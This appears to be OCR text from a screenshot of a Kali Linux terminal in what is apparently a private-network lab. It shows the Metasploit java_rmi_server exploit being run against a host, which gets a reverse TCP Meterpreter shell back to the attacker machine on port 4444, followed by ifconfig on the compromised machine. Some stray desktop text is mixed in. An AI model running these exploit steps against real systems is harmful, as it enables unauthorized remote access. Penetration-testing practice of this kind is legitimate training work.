 18:28
kali@kali: ~
File Actions Edit View Help
Trash
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.50.101
RHOSTS => 192.168.50.101
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:1099 - Using URL: http://192.168.50.100:8080/vemDn8s67Dy
[*] 192.168.50.101:1099 - Server started.
[*] 192.168.50.101:1099 - Sending RMI Header...
[*] 192.168.50.101:1099 - Sending RMI Call...
[*] 192.168.50.101:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:56034) at 2024-09-06 18:27:19 +0200
shell.php
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
KALI
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f05a:1dff:feee:6a01
IPv6 Netmask : ::
meterpreter >